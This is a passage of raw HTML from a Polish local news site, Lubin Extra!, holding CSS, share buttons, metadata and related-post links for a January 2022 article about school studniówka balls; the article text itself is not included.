i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flubinextra.pl%2F2022%2F01%2F08%2Ftegoroczni-maturzysci-szczesliwi-studniowki-trwaja-foto%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Tegoroczni+maturzy%C5%9Bci+szcz%C4%99%C5%9Bliwi+%E2%80%93+Studni%C3%B3wki+trwaj%C4%85+%E2%80%93+FOTO&url=https%3A%2F%2Flubinextra.pl%2F2022%2F01%2F08%2Ftegoroczni-maturzysci-szczesliwi-studniowki-trwaja-foto%2F&via=Lubin+Extra%21" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lubinextra.pl/2022/01/08/tegoroczni-maturzysci-szczesliwi-studniowki-trwaja-foto/&amp;media=https://lubinextra.pl/wp-content/uploads/2022/01/stundiowka-2022-Liceum-Salezjanskie-Lubin-76.jpg&description=Tegoroczni+maturzy%C5%9Bci+szcz%C4%99%C5%9Bliwi+%E2%80%93+Studni%C3%B3wki+trwaj%C4%85+%E2%80%93+FOTO" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Tegoroczni+maturzy%C5%9Bci+szcz%C4%99%C5%9Bliwi+%E2%80%93+Studni%C3%B3wki+trwaj%C4%85+%E2%80%93+FOTO %0A%0A https://lubinextra.pl/2022/01/08/tegoroczni-maturzysci-szczesliwi-studniowki-trwaja-foto/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Poprzedni artykuł</span><a href="https://lubinextra.pl/2022/01/06/uliczne-jaselka-czyli-orszak-trzech-kroli-foto/">Uliczne Jasełka, czyli Orszak Trzech Króli – FOTO</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Następny artykuł</span><a href="https://lubinextra.pl/2022/01/10/borys-i-jaros-nowe-zasady-ograbia-gornikow-hutnikow-i-emerytow-gorniczych/">Borys i Jaros: Nowe zasady ograbią górników, hutników i emerytów górniczych</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://lubinextra.pl/author/ab/">Marzena</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Marzena"><meta itemprop="url" content="https://lubinextra.pl/author/ab/"></span><meta itemprop="datePublished" content="2022-01-08T22:52:14+01:00"><meta itemprop="dateModified" content="2022-01-08T22:52:14+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lubinextra.pl/2022/01/08/tegoroczni-maturzysci-szczesliwi-studniowki-trwaja-foto/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png"></span><meta itemprop="name" content="Lubin Extra!"></span><meta itemprop="headline " content="Tegoroczni maturzyści szczęśliwi - Studniówki trwają - FOTO"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lubinextra.pl/wp-content/uploads/2022/01/stundiowka-2022-Liceum-Salezjanskie-Lubin-76.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="533"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_25","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":155103,"live_filter_cur_post_author":"4","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_related_posts";
block_tdi_25.post_count = "3";
block_tdi_25.found_posts = "6775";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "2259";
tdBlocksArray.push(block_tdi_25);
</script><h4 class="td-related-title td-block-title"><a id="tdi_26" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_25" href="#">PODOBNE ARTYKUŁY</a><a id="tdi_27" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_25" href="#">WIĘCEJ OD AUTORA</a></h4><div id=tdi_25 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/20/urzad-skarbowy-w-weekend-przeszkoli-z-ksef/"  rel="bookmark" class="td-image-wrap " title="Urząd Skarbowy w weekend przeszkoli z KSeF" ><img class="entry-thumb" src="[data-uri]" alt="" title="Urząd Skarbowy w weekend przeszkoli z KSeF" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/KSeF_Dni-Otwarte.pdf-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/20/urzad-skarbowy-w-weekend-przeszkoli-z-ksef/"  rel="bookmark" title="Urząd Skarbowy w weekend przeszkoli z KSeF">Urząd Skarbowy w weekend przeszkoli z KSeF</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" class="td-image-wrap " title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/szyb-Odra-GG-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
